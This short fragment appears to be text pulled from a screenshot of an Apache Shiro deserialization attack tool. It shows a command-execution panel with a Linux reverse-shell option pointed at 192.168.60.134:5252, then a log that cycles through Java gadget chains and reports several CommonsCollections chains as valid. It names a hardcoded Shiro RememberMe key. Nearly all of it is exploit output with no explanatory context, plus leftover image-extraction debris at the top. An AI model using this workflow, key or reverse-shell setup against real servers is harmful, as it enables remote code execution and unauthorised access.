 http://192.168.60.134:8080/
命令 执行
简便操作 反弹Shell(Linux) 192.168.60.134:5252 Fire
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10